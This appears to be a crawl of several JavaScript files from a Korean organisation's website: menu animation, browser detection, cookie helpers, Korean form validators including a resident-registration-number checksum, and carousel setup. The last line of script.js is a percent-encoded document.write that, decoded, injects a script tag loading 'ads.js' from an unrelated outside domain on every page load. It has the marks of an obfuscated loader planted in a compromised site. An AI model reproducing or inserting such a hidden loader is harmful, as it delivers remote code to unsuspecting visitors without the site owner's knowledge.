		var thisMenu =(seq>0)?  $(this.mnItems[_n]).get(0) : null;
		var subMenu = $(".sub-list",$(thisMenu));

		var otherMenu = (seq>0)? $(this.mnItems).not(thisMenu) : this.mnItems ;
		var otherSubMenu = $(".sub-list",$(otherMenu));


		$(subMenu).css("visibility","visible");
		var toHeight = $(subMenu).attr("_h");

		$(subMenu).stop().show().animate({height:toHeight},200);
		$(otherSubMenu).stop().animate({height:0},200,function(){$(this).hide();});
		//$(subMenu).fadeIn();



		//this.setSubMenuOutSet(5000);
		
	},
	setSubMenuOutSet:function(time){
		var this_s = this;
		this.subTimer = setTimeout(function(){
			if(!this_s.isSubOver){
				//$(".depth3w").animate({left:-140});
				this_s.isSubClose = true;
				var subMenus = $(".sub-list");
				for (i=0;i<subMenus.length ;i++ )
				{
					$(subMenus[i]).stop().animate({height: 0},200,function(){$(this).hide()});
				}

			

			}

		},time);
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		this.isOver = false;	
		this.Timer = setTimeout(function(){
			if(this_s.isOver==false) {
				this_s.setSubMenuOutSet(100);
				//this_s.setMenuOn(0,"-1");
			}
		},100);
	}
}

function initCNavigation() {
	contNavi.init("cont-navi");
}

//initCNavigation();


--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/defalut.js
body_size: 4258
content:
var $wbr =getBrowsertInfo();
var wsize = null;	
var psize = null;
var lowIeChk = {old_w:0,old_h:0 }
function getWindowSizeObj(){
		var sizeObj = {
		scr : {w:screen.width,h:screen.height},
		availscr : {w:screen.availWidth,h:screen.availHeight},
		win : (_isLowBr_)? {w:$(window).width(),h:$(window).height()}: {w:window.innerWidth,h:window.innerHeight}
	}
	return sizeObj;
}
function getPageSizeObj(){
	var sizeObj = {
		doc : {w:document.documentElement.scrollWidth,h:document.documentElement.scrollHeight},
		scroll : {x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop,top:$(window).scrollTop(),left:$(window).scrollLeft()}
		, header:{h:$("#header-wrap").height()}, footer:{h:$("#footer-wrap").height() + 1}
	};
	return sizeObj;
}
function getWindowSize(){
	wsize =getWindowSizeObj();
}
function getPageSize(){
	psize = getPageSizeObj();
	printWinSizeInfo();
}
function printWinSizeInfo(){
	var str = "";
	str +="window [w : "+wsize.win.w+", h:"+wsize.win.h+"] ";		
	str +="doc [w : "+psize.doc.w+", h:"+psize.doc.h+"]<br/>";
}
var docChkTimer = null;var DOC_COMPLET = null;
function docLoading(loadFunc){
	clearTimeout(docChkTimer);
	if(document.readyState=="loaded" || document.readyState=="complete"){
		DOC_COMPLET = true;
		if(loadFunc!=undefined) loadFunc();
	}
	else{
		docChkTimer = setTimeout(function(){docLoading(loadFunc);},500);
	}
}
function getBrowsertInfo(){
	var $agent = navigator.userAgent;
	var $s = "";
	var $br = {browser:"",browserType:"",browserVer:[]};
		
    if ((/msie 5.0[0-9]*/i).test($agent))         { $s = "MSIE 5.0"; }
    else if((/msie 5.5[0-9]*/i).test($agent))     { $s = "MSIE 5.5"; }
    else if((/msie 6.0[0-9]*/i).test($agent))     { $s = "MSIE 6.0"; }
    else if((/msie 7.0[0-9]*/i).test($agent))     { $s = "MSIE 7.0"; }
    else if((/msie 8.0[0-9]*/i).test($agent))     { $s = "MSIE 8.0"; }
    else if((/msie 9.0[0-9]*/i).test($agent))     { $s = "MSIE 9.0"; }
	else if((/msie 10.0[0-9]*/i).test($agent))     { $s = "MSIE 10.0"; }
	else if((/windows*/i).test($agent) && (/rv:11.0[0-9]*/i).test($agent))     { $s = "MSIE 11.0"; }
    else if((/msie 4.[0-9]*/i).test($agent))      { $s = "MSIE 4.x"; }
    else if((/firefox/i).test($agent))            { $s = "FireFox"; }
    else if((/safari/i).test($agent))            { $s = "FireFox"; }
    else if((/x11/i).test($agent))                { $s = "Netscape"; }
    else if((/opera/i).test($agent))              { $s = "Opera"; }
    else if((/gec/i).test($agent))                { $s = "Gecko"; }
    else if((/bot|slurp/i).test($agent))          { $s = "Robot"; }
    else if((/internet explorer/i).test($agent))  { $s = "IE"; }
    else if((/mozilla/i).test($agent))            { $s = "Mozilla"; }
    else { $s = ""; }
	$br.browser = $s;
	if((/msie/i).test($s)){
		$br.browserType = "IE";
		$br.browserVer =  $s.replace("MSIE " ,"").split(".");
	}
	return $br;
}

function popHide(pop_id){
	if (document.getElementById("chk"+pop_id).checked==true)
	{
		setCookie( pop_id, "done" , 24); 
	}
	document.getElementById(pop_id).style.display = "none";
}
function popClose(pop_id){
	if (document.getElementById("chk"+pop_id).checked==true)
	{
		setCookie( pop_id, "done" , 1); 
	}
	this.close();
}

function checkPop(pop_id) {
	if ( getCookie(pop_id) != "done" ) {
		document.getElementById(pop_id).style.display = "";
	}else{
		document.getElementById(pop_id).style.display = "none";
	}
}
function getCookie( name )
{
	var nameOfCookie = name + "=";
	var x = 0;
	while ( x <= document.cookie.length )
	{
		var y = (x+nameOfCookie.length);
		if ( document.cookie.substring( x, y ) == nameOfCookie ) {
			if ( (endOfCookie=document.cookie.indexOf( ";", y )) == -1 )
				endOfCookie = document.cookie.length;
			return unescape( document.cookie.substring( y, endOfCookie ) );
		}
		x = document.cookie.indexOf( " ", x ) + 1;
		if ( x == 0 )
			break;
	}
	return "";
}

function setCookie( name, value, expiredays ){ 
	var todayDate = new Date(); 
	todayDate.setDate( todayDate.getDate() + expiredays ); 
	document.cookie = name + "=" + escape( value ) + "; path=/; expires=" +		todayDate.toGMTString() + ";" 
}






--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/leftMenu.js
body_size: 2104
content:

var subNavi= {
	mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	
	_init:function(){
		var this_s = this;
		this.mnObj =$("#leftmenu");

		$("li",$(this.mnObj)).each(function(){

			var sLI = $("ul",$(this));

			if(sLI.length>0){
				$(this).addClass("has-sub");
				$(this).addClass("is-close");

				if($(this).hasClass("over")){
					$(this).addClass("is-open");
				}
			}


		});


		this.setEvt();
	},
	_set:function(){},
	_unset:function(){
		this.closeMenu();
	},
	_retset:function(){
		this.setEvt();
	},
	clearEvt:function(){
		$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
		$("button",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
	},
	setEvt:function(){
		var this_s = this;
		this.clearEvt();
		
		$("a",$(this.mnObj)).bind("focus", function(){	 
			this_s.isOver = true;	
		});
		

		$(".lm_l2 > a",$(this.mnObj)).bind("click", function(){	

			if($(this).parent().hasClass("has-sub")){			
				if($(this).parent().hasClass("is-open")){
					return true;
				}else{
					this_s.toggleSubMenu($(this).parent());
				}
				var selLI = $(this).parent();
				$(".lm_l2.has-sub",$(this).parent().parent()).not(selLI).each(function(){
					this_s.closeSubMenu($(this));
				});
				return false;
			}

		});
	
	},
	openSubMenu:function(li){
		var this_s = this;
		li.addClass("is-open");
		$(" > ul",li).slideDown("fast",function(){  this_s.setContentHeight(); });
	},
	closeSubMenu:function(li){
		var this_s = this;
		li.removeClass("is-open");
		$(" > ul",li).slideUp("fast",function(){  this_s.setContentHeight(); });
		
	},
	toggleSubMenu:function(li){
		var this_s = this;
		if(li.hasClass("is-open")){
			this.closeSubMenu(li);
		}else{
			this.openSubMenu(li);
		}
	},
	setContentHeight:function(){
		this.clearTimer();
		this.subTimer = setTimeout(function(){
			try{setLayoutMinHeight();}catch(e){}
		},300);
	},

	clearTimer:function(){
		try{clearTimeout(this.Timer);clearTimeout(this.subTimer);}catch(e){}
	}
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/script/script.js
body_size: 21454
content:
//유효성검사
function Val_Chk(form,alias){
	if(form.value==""){
		alert(alias+"을(를) 입력하세요.");
			form.focus();
			return false;
	}
	return true;
}
//이메일 검사
function Check_Email(form,alias){
var str = form.value;
var reg = /^((\w|[\-\.])+)@((\w|[\-\.])+)\.([A-Za-z]+)$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}


//몸무게/키입력검사 175.5 or 55
function Check_WEight(form,alias){
	var str = form.value;
	var Reg;
	var dotReg      = /[^a-zA-Z0-9_]/; //특수문자있는지 체크
	var checkReg    = /^([0-9]{1,3})\.([0-9]{1,1})$/;
	var normalReg   = /^([0-9]{1,3})$/;
	if(str.search(dotReg)== -1){	   //특수문자 없으면
		Reg         = normalReg;
		
	}else{							   //특수문자있으면
		Reg			= checkReg;
	}
	
	if (str.search(Reg) == -1) {
		alert(alias+"형식이 올바르지 않습니다.");
		form.focus();
		return false;
	}
		return true;
}


//시간입력 검사 ex) 08:30-09:40
function Check_Time(form,alias){
	var str = form.value;
	var reg = /^([0-9]{2})+(\:[0-9]{2})+-([0-9]{2})+(\:[0-9]{2})$/;
	if (str.search(reg) == -1) {
	alert(alias+"형식이 올바르지 않습니다.");
	form.focus();
	return false;
	}
	return true;
}

//날짜입력 검사 ex) 2006-03-08
function Check_Date(form,alias){
var str = form.value;
var reg = /^([0-9]{4})+(\-[0-9]{2})+(\-[0-9]{2})$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}
//공백검사
function Blank_Chk(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			alert(alias+"공백을 입력할수없습니다.");
			form.focus();
			return false;
		}
	}
	return true;
}
//입력값이 전부공백일경우 공백검사
function Blank_Chk2(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	var p=0;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			p=p+1;
		}
	}
	if(p==li_len){
		alert(alias+"공백을 입력할수없습니다.");
		form.focus();
		return false;
	}
	return true;
}

// 한글 검사
function Han_Chk(ao_fin,alias){
       var ls_value = ao_fin.value;
       var li_len   = ao_fin.value.length;
       for(k = 0 ; k < li_len ; k++){
         temp = ls_value.charAt(k);        
         if (escape(temp).length < 4){
           var ls_msg = alias + "는 한글 만 입력할 수 있습니다.\n다시 확인하시고 입력해 주세요.";
           alert(ls_msg);
           ao_fin.focus();
           return false;
         }
       }
   return true;
}
//자리수 체크 몇자이상 몇자 이하
function Length_Chk(ao_fin,a,b,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a || ls_len>b){
		var ls_msg = alias + "는 "+a+"자이상"+b+"자 이하로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}

//자리수 체크 몇자이상
function len_overStr(ao_fin,a,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a){
		var ls_msg = alias + "는 "+a+"자이상으로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}
//같은값인지 비교
function Same_Chk(ao_fin1,ao_fin2,alias){
	var val1 = ao_fin1.value;
	var val2 = ao_fin2.value;
	if(val1!=val2){
		var ls_msg = alias + "값을 확인해주세요";
		alert(ls_msg);
		ao_fin1.focus();
		return false;
	}
	return true;
}
//숫자여부 체크
function Num_Chk(ao_fin,alias){
	var len = ao_fin.value.length;
	var val = ao_fin.value;
	for (i=0 ; i<len ; i++ )
       {
         var ls_val = val.substring(i,i+1);
         if ((ls_val < '0') || (ls_val > '9'))
         {
          var ls_msg = alias + "는 숫자만 입력해주세요";
		   alert(ls_msg);
		   ao_fin.focus();
           return false;
         }
       }
	   return true;
}
//특수 문자 체크
function Tstr_Chk(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch <= 47) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {
   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//특수 문자 체크 ("."<=허용)
function Tstr_Chk2(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch < 46) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {

   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//사업자번호 체크
function is_binNo(form) {
	var form;
    var reg = /([0-9]{3})-?([0-9]{2})-?([0-9]{5})/; 
    if (!reg.test(form.value)){
		alert('사업자번호가 올바르지 않습니다.');
		form.focus();
		return false; 
	}
    num = RegExp.$1 + RegExp.$2 + RegExp.$3;
    var cVal = 0; 
    for(var i=0;i<8;i++){ 
        var cKeyNum = parseInt(((_tmp = i % 3) == 0) ? 1 : ( _tmp  == 1 ) ? 3 : 7); 
        cVal += (parseFloat(num.substring(i,i+1)) * cKeyNum) % 10; 
    } 
    var li_temp = parseFloat(num.substring(i,i+1)) * 5 + '0'; 
    cVal += parseFloat(li_temp.substring(0,1)) + parseFloat(li_temp.substring(1,2)); 
    return (parseInt(num.substring(9,10)) == 10-(cVal % 10)%10); 
} 

	/****************************************************************************/       
    /* 한글 입력을 금지 시키는 함수                                             */
    /* (자바스크립트에서 onKeypress 이벤트 사용)                                */
    /* 2001.04.11                                                        */       
    /****************************************************************************/       
    /* as_event는 항목에서 발생한 이벤트를 말한다.                              */
    function Hangul_Stop(as_fin,as_alias)
    {
      var ls_value = as_fin.value;
      var li_len   = as_fin.value.length;
  
      for(k = 0 ; k < li_len ; k++)
      {
        temp = ls_value.charAt(k);
        if (escape(temp).length > 4)
        { 
          var ls_msg = as_alias + "는 한글 입력을 금지하고 있습니다.\n다시 확인하시고 입력해 주세요.";
          alert(ls_msg);
          as_fin.focus();
          as_fin.select();
          return false;
        }
      }
      return true;
    }
	 /****************************************************************************/       
     /* 메세지 창 띄우는 함수                                                    */       
     /* 2000.8.7                                                          */  
     /****************************************************************************/  
     function f_msg_box(as_msg)                                                     
     {                                                                              
       alert(as_msg);                                                               
       return;                                                                      
     }
     /****************************************************************************/ 
     /* 일정 자리수 만큼 입력했는지 체크하는 함수                                */ 
     /* 2000.8.6                                                          */ 
     /****************************************************************************/ 
     /* as_fin는 현재 포커스가 있는 항목을 말한다.                               */ 
     /* as_next_fin는 현재 포커스가 있는 항목의 다음 항목을 말한다.              */ 
     /* ai_maxlen_int는 입력할 수 있는 최고 자리수를 말한다.                     */ 
     function f_maxlen_chk(as_fin,ai_maxlen_int,as_msg)                             
     {
		//alert(as_fin.value.length);
       if (as_fin.value.length != ai_maxlen_int)                                    
       {                                                                            
          var msg_prn = as_msg + ' ' + ai_maxlen_int + '자 모두 입력해 주세요.';    
          f_msg_box(msg_prn);
          as_fin.focus();                                                           
          as_fin.select();                                                          
          return false;                                                             
       }                                                                            
       return true;                                                                 
     }
     /*****************주민번호검사*******************/
     function Jumin_Chk(ai_jumin1,ai_jumin2)
     {
       /* 앞번호6자리, 뒷번호 7자리 모두 입력했는지 체크 */
       if (!f_maxlen_chk(ai_jumin1,6,'주민등록번호앞')){ return false;}
       if (!f_maxlen_chk(ai_jumin2,7,'주민등록번호뒤')){ return false;}
  
       /* 숫자만 입력되었는지를 체크 */
       var ls_f_jumin = ai_jumin1.value;
       var ls_r_jumin = ai_jumin2.value;

       /* 앞 6자리 숫자 체크 */
       for (i=0 ; i<ls_f_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_f_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();      
           return false;
         } 
       }
       
       /* 뒤 7자리 숫자 체크 */
       for (i=0 ; i<ls_r_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_r_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();
           return false;
         }
       }

       /* 월 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(2,4);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '12'))
       {
         f_msg_box('01월부터 12월까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 일 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(4,6);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '31'))
       {
         f_msg_box('01일부터 31일까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 남녀 입력 체크 */
       var ls_sub_jumin = ls_r_jumin.substring(0,1);
       if ((ls_sub_jumin < '1') || (ls_sub_jumin > '4'))
       {
         f_msg_box('남녀 입력은 1부터 4까지 입니다.');
         ai_jumin2.select();
         ai_jumin2.focus();
         return false;
       }

       /*  주민등록번호 유효성 검사 */
       ar_f_jumin = new Array(6);
       ar_r_jumin = new Array(7);
       var check_digit = 0;
       for (i=0 ; i < 6 ; i++ )
       {
         ar_f_jumin[i] = ls_f_jumin.substring(i,i+1);
         check_digit = check_digit + (ar_f_jumin[i] * (i+2)); 
       }

	     for (i=0 ; i < 7 ; i++ )
       {
         ar_r_jumin[i] = ls_r_jumin.substring(i,i+1);
       }
       check_digit = check_digit + (ar_r_jumin[0]*8 + ar_r_jumin[1]*9 + ar_r_jumin[2]*2 + 
                                   ar_r_jumin[3]*3 + ar_r_jumin[4]*4 + ar_r_jumin[5]*5);

       check_digit = check_digit % 11;
       check_digit = 11 - check_digit;
       check_digit = check_digit % 10;

       if (check_digit != ar_r_jumin[6])
       {
         f_msg_box('잘못된 주민등록번호입니다.\n다시 확인하시고 입력해 주세요');
         ai_jumin1.value = ''; 
         ai_jumin2.value = '';
         ai_jumin1.focus();    
         return false;
       }
       return true;
     }
/**************************주민번호 끝*************************/
//리스트 마우스 오버,아웃시 배경색 바낌
function overColor(path,color){
	   document.getElementById(path).style.background=color;
}

function outColor(path,color){
	   document.getElementById(path).style.background=color;
}

/****************셀렉트박스 체인지*****************/
function Exp_Change(form){
		var exp1 = form.rf_exp1;
		var exp2 = form.rf_exp2;
		var school_ = new Array();
		var school_in = new Array("f1","f2","f3");
		var school_out = new Array("g1","g2","g3","g4");
		var chk = exp1.options[exp1.selectedIndex].value;
		var list = "school_"+chk;
		var chk_nm = eval(list);
		for(var i=exp2.length-1;i>0;i--){
			exp2.options[i]=null;
		}
		for(var j=1;j<chk_nm.length+1;j++){
			exp2.options[j]=new Option(chk_nm[j-1],chk_nm[j-1]);
		}
	}
/****************************************************/
/****************셀렉트박스 유효성 검사*****************/
function SelectBox_Chk(form,alias){
		var form;
		var chk = form.options[form.selectedIndex].value;
		if(chk==''){
			alert(alias+"(을)를 선택해주세요.");
			form.focus();
			return false;
		}else{
			return true;
		}
	}
/*****************************************************/

/****************셀렉트박스 셀렉트 값  *****************/
function SelectBox_Val(form){
		var form;
		var chk = form.options[form.selectedIndex].value;
		return chk;
	}
/*****************************************************/

//###############레디오버튼 선택값#####################
function RadioValue(form){
	var form;
	var len  = form.length;
	var returnValue;
		for(var i=0;i<len;i++){
			if(form[i].checked==true){
				returnValue = form[i].value;
			}
		}
	return returnValue;
}
//#####################################################



/*********팝업창***********************************************/
function Open_Son(url,width,height,scroll){
	var url;
	var width;
	var height;
	var scroll;
	window.open(url,'pop','width='+width+',height='+height+',scrollbars='+scroll);
}

/*********팝업창 GET값넘기기**************************************/
function Open_Son_Get(url,width,height,scroll,get,resize){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	window.open(url+get,'popup','width='+width+',height='+height+',scrollbars='+scroll+',resizable='+resize);
}
/*********팝업창 GET값넘기기****팝업에서 팝업(실패)**********************/
function Open_Son_Get_V2(url,width,height,scroll,get){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	opener.open(url+'.php'+get,'popup','width='+width+',height='+height+',scrollbars='+scroll);
}

/***********체크박스 모두체크 및 해제**************************/
function All_Check(form_name,check_name,self){//폼이름,엘레멘츠이름,선택
		var form_name;
		var check_name;
		var form = eval("document."+form_name);
		if(self.checked==true){//전체선택.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=true;
				}
			}
		}else if(self.checked==false){//선택해제.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=false;
				}
			}
		}
	}
function All_Check_Num(form,check_name,num,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"을(를) " + num + " 이상선택해주세요";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<num){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}
function All_Check_NumCnt(form,check_name){
		var check_name;
		var j=0;
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		return j;
}

function checkBoxCnt(form,check_name,overNum,limitNum,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"를 " + overNum + "개 이상 " + limitNum + "개 이하로 선택해주세요";
		//alert(form);
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<overNum || j>limitNum){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}

/********체크박스선택값**************************/
function CheckBoxValue(form,check_name){
		var check_name;
		var returnVal="";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					checkVal = form.elements[i].value;
					returnVal += checkVal+'-';
				}
			}
		}
		var tlen = parseInt((returnVal.length)-1);
		returnVal = returnVal.substr(0,tlen);
		return returnVal;
}

function msgCheck(alias){
	var msg = confirm(alias);
	if(msg==true){
		return true;
	}else{
		return false;
	}
}
function replace(link){
	document.location.replace(link);
}

function overMenu(img,form){
		form.src="../mypage/img/"+img+'.gif';
	}
function outMenu(img,form){
		form.src="./img/"+img+'.gif';
	}
function flashPatch(c,d,e,f){
	var flash_tag = "";
	flash_tag  = '<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ';
	flash_tag +='codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" ';
	flash_tag +='WIDTH="'+c+'" HEIGHT="'+d+'" id="'+f+'">';
	flash_tag +='<param name="movie" value="'+e+'">';
	flash_tag +='<param name="quality" value="high">';
	flash_tag +='<embed src="'+e+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" ';
	flash_tag +='type="application/x-shockwave-flash" WIDTH="'+c+'" HEIGHT="'+d+'" name="'+f+'"></embed></object>'
	flash_tag +='<param name="wmode" value="transparent">';
	document.write(flash_tag);
}

//주민등록 생년월일,성별구분 시작//
function birthDay(){ 
		var formName = document.writeForm;
		var jumin1   = formName.elements["jumin[]"][0];
		var jumin2   = formName.elements["jumin[]"][1];
		
		if(jumin1.value.length==6){
			    //ParseInt사용으로 값을 자르면 8부터 0으로 인식?ㅡㅡ;
				var birth_y=parseInt(jumin1.value.substring(0,2));
				var birth_m=jumin1.value.substring(2,4);
				var birth_d=jumin1.value.substring(4,6);
				
				var year_check = parseInt(jumin2.value.substring(0,1));
				
				if(year_check==3 || year_check==4){
					formName.elements["birthY"].value=birth_y+2000;
				}else{
					formName.elements["birthY"].value=birth_y+1900;
				}
				formName.elements["birthM"].value=birth_m;
				formName.elements["birthD"].value=birth_d;
				
				/*if(year_check==1 || year_check==3){
				a.gender[0].checked="true";
				}
				if(year_check==2 || year_check==4){
				a.gender[1].checked="true";
				}*/
		
		}
		
}
//G-Market꺼..ㅡㅡ;
	function getNumWithComma(num){
		var isNegative, i, strNum, strReturn;

		strNum = num.toString();
		strReturn = "";

		isNegative = false;
		if (strNum.substr(0, 1) == "-") {
			isNegative = true;
			strNum = strNum.substr(1);
		}

		for (i = parseInt((strNum.length - 1) / 3); i >= 0 ; i--) {
			strReturn = "," + strNum.substr(strNum.length - 3) + strReturn;
			strNum = strNum.substring(0, strNum.length - 3);
		}
		strReturn = strReturn.substr(1);

		if (isNegative) {
			strReturn = "-" + strReturn;
		}

		return strReturn;
	}

//"웹페이지로딩"시에 날짜값을넣어줌
function nowDate() {
  var nowDate	 = new Date();
  var Year		 = nowDate.getYear();
  var Month		 = nowDate.getMonth()+1;
  var Day		 = nowDate.getDate(); 

  var returnDate = new Array(Year,Month,Day);
  return returnDate;
}
/**********************************************************/

//입력값 바이트체크
 function ByteCheck(obj,showId,limitByte){
		 
		 var show  = document.getElementById(showId);
		 var temp;
         var real_byte = obj.value.length;		//문자열길이
	
         for (i=0; i<obj.value.length; i++){ 

              temp = obj.value.substr(i,1).charCodeAt(0); 

			  if (temp > 127) { 
				  real_byte++; 
			  }  // 한글일경우 +1

         }
			
          show.innerHTML = real_byte;		//바이트 보이기
         
         if (real_byte>limitByte){			// 클경우 메시지 뿌리기
		  //뒤에꺼 한개 자르기
          alert('입력한 글이 최대 길이 '+limitByte+'byte를 넘습니다. \n 더이상 입력할 수 없습니다.');
          return;
         }
 }
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%6F%6F%6B%6D%61%6B%65%2E%63%6F%2E%6B%72%2F%41%75%74%68%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E%27"));


--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/kor/_Js/sub2.js?ver=0.1
body_size: 5337
content:
$(document).ready(function() {
	$('body').addClass('page-sub');

	var widepop = $('.wide-slide');
	  widepop.owlCarousel({
		items: 1,
		autoHeight:true,
		loop: true,
		margin: 0,
		mouseDrag: false,
		touchDrag: false,
		nav:false,
		autoplay: true,
		dots:false,
		animateOut: 'fadeOut',
		animateIn: 'fadeIn',
		autoplayTimeout: 3800,
		autoplayHoverPause: false,
		dots:true,
		dotsEach:true,
		dotsContainer:$(".wide-ctrl"),
	  });
	  
	var utab02 = $('.u-tab02 > div.item-slide');
	  utab02.owlCarousel({
		items: 12,
		autoHeight:true,
		loop: false,
		margin: 0,
		mouseDrag: true,
		touchDrag: true,
		nav:false,
		autoplay: false,
		dots:false,
		autoplayHoverPause: false,
		responsive:{
				0:{
					items:4
				},
				600:{
					items:6
				},
				1000:{
					items:12
				}
			}
	  });

	var bmenu = false;
	function wideClose(){
		   $('#pop-wide-wrap').removeClass().addClass('out');	
		   $('#pop-wide-ctrl').removeClass('close').addClass('open');
		   bmenu = true;
	}
	wideClose();
	$('#pop-wide-ctrl').click(function () {
	   if (bmenu) {
		   $(this).clearQueue();
		   $(this).removeClass('open').addClass('close');
		   $('#pop-wide-wrap').stop().animate({'height':'141px'});
		   $('.wide-ov').stop().animate({'height':'141px'});
		   $('#pop-wide-wrap').removeClass().addClass('over');
		   $('#pop-wide-wrap .tit-wrap').stop().animate({'height':'100%'});
		   $('.wide-ctrl').stop().animate({'height':'7px'});
		   bmenu = false;
	   } else {
		   $(this).clearQueue();
		   $(this).removeClass('close').addClass('open');
		   $('#pop-wide-wrap').stop().animate({'height':'0'});
		   $('.wide-ov').stop().animate({'height':'0'});
		   $('#pop-wide-wrap').removeClass().addClass('out');
		   $('#pop-wide-wrap .tit-wrap').stop().animate({'height':'0'});
		   $('.wide-ctrl').stop().animate({'height':'0'});
		   bmenu = true;
	   }
	});

	$('.news-slide').slick({
		dots: true,
		speed: 700,
	    arrows: true,
		autoplay: true,
		draggable: false,
		autoplaySpeed: 3000,
	    vertical: true,
		easing: 'easeInOutQuint',
		pauseOnHover: false,
		touchMove: false,
        pauseOnDotsHover: false,
		prevArrow: $('.news-ctrl').find('.prev'),
        nextArrow: $('.news-ctrl').find('.next'),
	    verticalSwiping: true
	});
	
	$('.msearch-btn').on('click', function() {
		$('.msearch-wrap').css({'display':'block'})
	});
	$('.msearch-close-btn').on('click', function() {
		$('.msearch-wrap').css({'display':'none'})
	});

	var previewSel = false;
	$('.list-mobile').find('a.isTab').click(function(){
	   if (previewSel) {
		   $(this).clearQueue();
		   $('.uva-preview').find('.list-wrap').fadeOut();	
		   $(this).removeClass();
		   previewSel = false;
	   } else {
		   $(this).clearQueue();
		   $('.uva-preview').find('.list-wrap').fadeIn();	
		   $(this).removeClass().addClass('isOut');
		   previewSel = true;
	   }
	});
	
	$('.list-select > div > a').on('click',function(index){
		 var clickTit = $(this).find('.btxt').text();
		 var clickText = $(this).find('.stxt').text();
		 $(this).parent('div').addClass('over')
		 $(this).parent('div').siblings('div').removeClass();
		 if(wsize.win.w<1000){
			 $(this).parent('div').parent('div.list-select').parent('div.list-wrap').fadeOut();	
			 $('.list-mobile').find('a').removeClass();
			 $('.list-select > div').each(function(index) {
				   $('.list-mobile').find('.btxt').text(clickTit)
				   $('.list-mobile').find('.stxt').text(clickText)
			 });
		 }
		 previewSel = false;
	 });

	var checkMonth = $('.reserve-wrap.select-day > .calendar>.date').find('span > a').text();
	
	 $('.select-off').show();
	 $('.select-on').hide();

	 $('.reserve-wrap.select-day > .calendar   > table').find('td').each(function(){
		$(this).find('a').click(function(){
		
			$(this).parent('td').find('a').addClass('select');
			$(this).parent('td').parent('tr').siblings('tr').find('td > a').removeClass('select');
			$(this).parent('td').siblings('td').find('a').removeClass('select');


			if(checkMonth == "2019년 02월"){
				var getvar = $(this).parent('td').find('a').text();
				if(getvar == "2" || getvar == "3" || getvar == "4" || getvar == "5" || getvar == "6"){
